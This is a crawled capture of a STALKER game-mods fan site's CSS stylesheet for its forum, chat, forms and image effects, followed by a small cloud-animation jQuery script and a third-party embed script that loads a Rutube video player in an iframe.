table.gTable tr:hover td.forumLastPostTd, table.gTable tr:hover td.forumIcoTd, table.gTable tr:hover td.threadIcoTd, table.gTable tr:hover td.forumNameTd, table.gTable tr:hover td.threadNametd, table.gTable tr:hover td.forumPostTd, table.gTable tr:hover td.threadPostTd, table.gTable tr:hover td.threadViewTd, table.gTable tr:hover td.threadAuthTd, table.gTable tr:hover td.forumThreadTd, table.gTable tr:hover td.threadLastPostTd, table.gTable tr:hover td.forumLastPostTd {background:#191919}
.postTdInfo {text-align:center; padding:5px; border-right: 1px solid #2C2C2C}
.forumAvatar {border: 10px solid #444}
.forumAvatar img {width: 100px; height: 100px}
.switchActive {color:#439BE6; font-weight:bold; width:15px}
/* ------------ */


/* Mini-Chat */
#mchatIfm2 {width: 99% !important; height: 400px !important}
.cBlock1 {margin: 2px; padding: 2px; border: 1px dotted #444}
.cBlock2 {margin: 2px; padding: 2px; border: 1px dotted #444}
.cBlock1 .f-block {background: url('../images/body/dark/module-tm.png') 100% -5px repeat-x; min-height: 58px}
.cBlock2 .f-block {background: url('../images/trans-light.png') 100% 0px repeat-x; min-height: 58px}
.a-block {height: 54px; width: 54px; float: left; margin: 0 6px 0 0}
.a-block img {width: 54px; height: 54px; padding:2px}
.u-block {font-size: 9pt; padding: 2px}
.d-block {font-size: 7pt; color:#439BE6; float: right}
.cMessage {font-size: 10pt; color: #999; text-align: left; line-height: 1.1em; padding: 0 4px 4px 4px}
.cBlock1 .f-block, .cBlock2 .f-block, .cMessage {min-height: 58px; -height: 58px; height:auto !important; height: 58px}



/* --------- */
/* Form message */
#form_block {width: auto; padding: 2px; margin: 6px 2px 0px 3px; border: 1px dotted #444}
#mess_block {margin: 2px}
.mess {color: #999; background: url(../images/trans-high.png) repeat; width: 255px; height: 70px; resize:none}
.name_block, .email_block, .site_block {margin: 6px 4px 4px 2px}
#funct_block {width: auto; margin: 0 2px}
#ent_block {display: block; float: right}
/* --------- */
input[type="text"], input[type="password"], textarea {color: #999}
/* Radios */
.jqFmRadioWrapper {display:  inline-block; padding: 6px 0px 8px 0px}
.jqFmRadio {background: url(../images/body/style5/inputs.png) no-repeat 0 0; padding: 1px 5px 7px 24px; line-height: 12%; margin-left: 10px}
a.jqFmChecked1 {background-position: 0 -274px}
/* Checkboxes */
span.jqFmCheckboxWrapper {display:  inline-block; padding: 6px 0px 8px 0px}
a.jqFmCheckbox {background: url(../images/body/style5/inputs.png) no-repeat 0 -547px; padding: 1px 5px 7px 24px; line-height: 12%; margin-left: 10px}
a.jqFmChecked {background-position: 0 -809px}
.jqFmHidden {display: none}



.module-br img{max-width:585px;}

.module-br iframe{max-width:590px;}

.posttdMessage img {max-width:660px;}
  
.posttdMessage iframe,.posttdMessage object {max-width:640px; }
 
.comment-body-middle iframe,.comment-body-middle object {max-width:100%; max-height:100%; }

.comment-body-middle img {max-width:100%;}

.cMessage iframe {max-width:230px; height: 129px;}

.cMessage object {max-width:230px;}

.cMessage img {max-width:230px;}

.uc-content iframe,.uc-content object {max-width:560px;}

video { max-width: 100%; height: auto; }







/* ScreenGame */
.ScreenGame {
padding: 0px 1px 4px 1px;

display: inline-block;
background: ;
line-height: 0;

} 
 .ScreenGame img {
background: none repeat scroll 0 0 #515151;
border: 1px solid #515151;border-radius: 1px 1px 1px 1px;
height: 95px;margin: 1px;padding: 1px;
width: 125px;

transition: filter 0.5s linear;
filter: brightness(1.3) grayscale(1) opacity(0.9);

} 
 .ScreenGame img:hover {
background:none repeat scroll 0 0 #424242;
border: 1px solid #424242;

filter: none;

} 
/*----------*/





 /*accordion */

 #accordion .item {
 width: 582px;
 height: 30px; 
 overflow: hidden;
 
 border: 1px solid #151515;
 border-radius: 5px;
 -moz-border-radius: 5px;
 -webkit-border-radius: 5px;
 
 margin-bottom: 2px;
}
#accordion h3 {
 display: block;
 height: 20px;
 line-height: 20px;
 margin: 0px 0px 5px 0px;
 background: #343434;
 padding: 5px;
 color: #83888E;
 text-decoration: none;
}
#accordion p {
 height: 150px;
 padding: 5px;
}
#accordion div:hover h3 {
 border-bottom: 1px solid #151515;
 font-weight: bold;
}

.aleft {
 float:left;
 width:90px;
}
.aright {
 float:left;
 width:90px;
}
.arsip li {
 float: left;
 width: 120px;
}
.clearfix {
 display: inline-block;
}

#accordion .item { 
 transition: height ease-in-out 1000ms; /* css3 transition */
 -o-transition: height ease-in-out 1000ms;
 -moz-transition: height ease-in-out 1000ms;
 -webkit-transition: height ease-in-out 1000ms;
}
#accordion div:hover {
 height: 180px; 
}

#accordion .item {
 width: 582px;
 height: 30px; 
 overflow: hidden;
 
 transition: height ease-in-out 1000ms; /* css3 transition */
 -o-transition: height ease-in-out 1000ms;
 -moz-transition: height ease-in-out 1000ms;
 -webkit-transition: height ease-in-out 1000ms;
 
 border: 1px solid #151515;
 border-radius: 5px;
 -moz-border-radius: 5px;
 -webkit-border-radius: 5px;
 
 margin-bottom: 2px;
}
#accordion h3{
 display: block;
 height: 20px;
 line-height: 20px;
 
 background: #343434;
 padding: 5px;
 color: #83888E;
 text-decoration: none;
}
#accordion p {
 height: 150px;
 padding: 5px;
}
#accordion div:hover {
 height: 100%; 
}
#accordion div:hover h3 {
 border-bottom: 1px solid #151515;
 font-weight: bold;
} 

 /*----------*/


 
 /*Новые участники*/  
 .utop-user {display:inline-block; width:100%; margin-bottom:8px; position:relative; font-size:10px;}
  
 .utop-user .utop-number {position:absolute; top:-2px; left:-1px; padding:1px 3px; font-size:10px; font-weight:bold; color:#fff; background:#424242;  
 border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px;} 
 
 .utop-user a.ut-ava img {max-width:60px; height:60px;border-radius: 3px;  
 -moz-border-radius: 3px;  
 -webkit-border-radius: 3px;  
 border-top-left-radius: 3px;  
 border-top-right-radius: 3px;  
 border-bottom-right-radius: 3px;  
 border-bottom-left-radius: 3px;}
  
 .utop-user a.ut-ava { border:1px solid #cfcfcf; padding:2px; width:60px;border-radius: 3px;  
 -moz-border-radius: 3px;  
 -webkit-border-radius: 3px;  
 border-top-left-radius: 3px;  
 border-top-right-radius: 3px;  
 border-bottom-right-radius: 3px;  
 border-bottom-left-radius: 3px; text-align:center; display:inline-block;}
  
 .utop-user a.ut-ava:hover {border-color:#000;}  
 #easyTooltip{  
  padding:10px;  
  border:1px solid #000000;  
  background:#000;  
  border-radius: 4px;  
  -webkit-border-radius: 4px;  
  -moz-border-radius: 4px;  
  color: #666666;  
  filter:alpha(opacity=90);  
  -moz-opacity: 0.9;  
  -khtml-opacity: 0.9;  
  opacity: 0.9;  
  z-index:1000;  
  }  
 /*===================================*/ 


.noselect {  
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
     user-select: none;
}


/*===========oblaka================*/
#clouds{ 
background: url('/images/oblako/clouds4.png') repeat-x scroll 0 0; 
padding: 0 0 0 0;
position: absolute; 
height: 460px; 
width: 100%;
opacity: .7; 
}
/*=============/oblaka=================*/


/*=============iconka=================*/

.album {
 float:center;
 position:relative;
 width:50px;
 height:50px;
 background-size: 100% 100%;
 border-radius:50px;
 box-shadow: 0 1px 1px 0 rgba(0,0,0,0.4), 0 0 4px 1px rgba(0,0,0,0.2), inset 0 1px 1px 0 rgba(255,255,255,0.2), inset 0 2px 4px 1px rgba(255,255,255,0.1);
 
}

.pulse {
 position:absolute;
 top:0;
 left:0;
 width:50px;
 height:50px;
 border-radius:50px;
 background: #800000;
 
 -webkit-animation: pulsating 2s ease-in-out;
 -webkit-animation-iteration-count: infinite; 
 opacity: 0.0
 z-index:5;
}

.ringbase {
 position:absolute;
 top:0;
 left:0;
 width:50px;
 height:50px;
 border-radius:50px;
 opacity: 0.0
 z-index:10;
}

.ring1 {
 box-shadow:0 0 2px 1px #cd5700, inset 0 0 2px 1px #cd5700;
 -webkit-animation: ring 2s ease-in-out;
 -webkit-animation-iteration-count: infinite;
}

.ring2 {
 box-shadow:0 0 1px 0px #cd5700, inset 0 0 1px 0px #cd5700;
 -webkit-animation: ring 2s ease-in-out;
 -webkit-animation-iteration-count: infinite;
 -webkit-animation-delay: 0.5s;
}

@-webkit-keyframes pulsating {
 0% {opacity: 0.0;}
 50% {opacity: 0.2;}
 100% {opacity: 0.0;}
 
}

@-webkit-keyframes ring {
 0% {-webkit-transform: scale(0.4, 0.4); opacity: 0.0;}
 50% {opacity: 0.6;}
 100% {-webkit-transform: scale(1.1, 1.1); opacity: 0.0;}
}

/*=============/iconka=================*/

/*=============вращение картинок=================*/
img.rotate-img {
  border-radius: 50%;
  -webkit-transition: -webkit-transform .8s ease-in-out;
          transition:         transform .8s ease-in-out;
}
img.rotate-img:hover {
  -webkit-transform: rotate(360deg); /* Градусы поворота можно изменить по необходимости */
          transform: rotate(360deg); /* Градусы поворота можно изменить по необходимости */
}
/*=============/вращение картинок=================*/

/*=============фильтр черно-белый картинка ссылка=================*/
.hover-image-8 a {
  display: inline-block;
  background: #000000 ;
  line-height: 0;
}
.hover-image-8 a img {
  transition: filter 0.5s linear;
  filter: brightness(2) grayscale(1) opacity(0.5);
}
.hover-image-8 a:hover img {
  filter: none;
}
/*=============/фильтр черно-белый картинка ссылка=================*/

/*фильтр черно-белый картинка*/
.bw {
-webkit-transition: all 1s ease;
-moz-transition: all 1s ease;
-o-transition: all 1s ease;
-ms-transition: all 1s ease;
transition: all 1s ease;
}
.bw:hover { 
transition: filter 0.9s linear;
-webkit-filter: grayscale(100%);
}
/*фильтр черно-белый картинка*/






--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stalker-mods.clan.su/images/oblako/oblaka.js
body_size: 222
content:
$(document).ready(function(){
  var shift = -330;
  function shiftClouds() {
    $('#clouds').css({
      backgroundPosition: '' + shift + 'px 0'
    });
    shift -= 1;
  }
  var timer = setInterval(shiftClouds, 90);
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://w.rulive.ru/show/std?scid=321&sc=rulive_div&ref=&loc=https%3A%2F%2Fstalker-mods.clan.su%2Fload%2Fstalker_cop%2Fstalker_zov_pripjati%2Flokacija_shakhty_limanska_mp%2F1-1-0-2542&tuid=1d9o0jr63z6o000
body_size: 1358
content:
var iframe = document.createElement("iframe");
iframe.setAttribute("src", "https://w.rulive.ru/wrapper?id=rulive_div");
iframe.setAttribute("marginWidth", "0");
iframe.setAttribute("marginHeight", "0");
iframe.setAttribute("frameBorder", "0");
iframe.setAttribute("width", "100%");
iframe.setAttribute("height", "100%");
iframe.setAttribute("style", "margin:0;padding:0;border:none; width: 100%; height: 100%");
iframe.setAttribute("scroll", "no");
iframe.onload = () => {iframe.contentWindow.postMessage({"appearance":"inread","baseURL":"https://w.rulive.ru/","canSwitch":true,"contentURLs":["https://rutube.ru/play/embed/2c8a00d54b7793b2bce616b3422e86fe?sid=c3732003-5654-4744-82dd-117be101a1bb%3A6da3eccc85e325496c7f86997e3312c1"],"desktop_height":0,"desktop_position":"rb","desktop_width":0,"floating_show":false,"height":"100%","id":"c3732003-5654-4744-82dd-117be101a1bb:6da3eccc85e325496c7f86997e3312c1","maxLength":300,"mobile_device":false,"mobile_height":0,"mobile_position":"rb","mobile_width":0,"pixelUrl":"","rutubeImpressionTimeout":1,"scriptContainer":"rulive_div","type":"web","width":"100%"}, '*');};

var container = document.getElementById("app_rulive_div");
container.appendChild(iframe);
